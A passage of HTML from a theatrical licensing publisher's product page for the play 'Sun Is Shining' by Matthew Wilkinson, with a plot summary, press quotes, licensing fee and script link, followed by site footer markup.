          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p style="">Two people, two cultures and two outlooks equal one
unlikely love affair told at the breakneck speed of city life. A recovering
alcoholic, she is a petite Scottish artist who likes to look at the stars. He
is an Anglo Chinese stockbroker all flash suits, fancy cars, fast dogs and
endless bottles of champagne. This razor sharp portrait of their doomed affair,
set in London, Corfu and New York, garnered rave reviews at the King's Head
Theatre, BAC and 59E59 Theaters New York, twice appearing on the Time Out Critics’
Choice List.</p>
            </div>
          
          
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Love"
                      class="pill pill-keyword type-circular">Love</a>
                  </li>
                              </ul>
            </div>
          
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Contemporary
        </div>
      </li>
                    
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Cautions</strong>
          <ul>
                          <li class="type-small list-unstyled">Strong Language</li>
                      </ul>
        </div>
      </li>
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                    <p style="">"Matthew Wilkinson’s vivid and expertly done
play… Mr. Wilkinson captures so many quirks of feeling and speech."<br><i>The New York Times</i></p><p style=""> </p><p style="">Slick, solid and blindly up to date...Wilkinson's writing
is sharp but fluid...includes some hilarious mobile phone riffs and a tour de
force down the dogs… brilliant.”<i><br>Time Out Critics’ Choice</i>

</p><p style=""><i> </i></p><p style="">“This is theatre for the adrenalin culture, a pumping,
throbbing, finger snapping portrait… here the culture clash is as much about
art and the city as it is about elusive notions of national identity.”<i><br>London Evening Standard</i>

</p><p style=""> </p><p style="">"Effortlessly
enjoyable."<i><br>The Guardian</i>

</p><p style=""> </p><p style="">"A tough, Mamet style
two hander, brilliantly played."<i><br>What's On </i>

</p><p style=""> </p><p style="">"Top notch. First
rate. See it, like it, love it."<i><br>Highbury and Islington
Express</i>

</p><p><i></i></p>
        </div>
      </div>
    
    
      </div>
</div>
                <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£55 per performance plus VAT when applicable.</strong></li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/8987/sun-is-shining?variantId=15681"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/8987/sun-is-shining"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <img class="b-lazy" src="[data-uri]"
              data-src="/images/DefaultAuthor3.jpg" alt="Author">
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/117100/matthew-wilkinson"
            class="type-link strict no-underline">
            <h4 class="type-h4">Matthew Wilkinson</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                                        </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=8987"></iframe>
	</div>
</div>
  </div>
</div>
              </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#7d1e080e091210180f0e180f0b141e180e3d1e12131e120f190915181c090f141e1c110e531e12530816"><span class="__cf_email__" data-cfemail="abc8ded8dfc4c6ced9d8ced9ddc2c8ced8ebc8c4c5c8c4d9cfdfc3cecadfd9c2c8cac7d885c8c485dec0">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 